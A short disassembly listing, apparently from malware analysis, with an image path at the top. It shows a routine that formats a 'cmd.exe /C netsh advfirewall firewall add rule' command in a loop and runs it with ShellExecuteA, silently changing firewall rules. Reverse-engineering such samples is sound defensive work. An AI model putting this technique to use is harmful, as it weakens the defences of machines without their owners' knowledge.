 mov esi, offset aCNetshAdvfirew ; "/C netsh advfirewall firewall add rule "...
lea edi, [ebp+var_6C]
rep movsd
movsw
movsb
xor edi, edi
mov esi, edi
loc_402547:
mov eax, ds:dword_404678[esi]
push eax
push eax
lea eax, [ebp+var_6C]
push eax ; LPCSTR
lea eax, [ebp+Parameters]
push eax ; LPSTR
call ds:wsprintfA
add esp, 10h
lea eax, [ebp+Parameters]
push edi ; nShowCmd
push edi ; lpDirectory
push eax ; lpParameters
push offset File ; "cmd.exe"
push offset Operation ; "open"
push edi ; hwnd
call ds:ShellExecuteA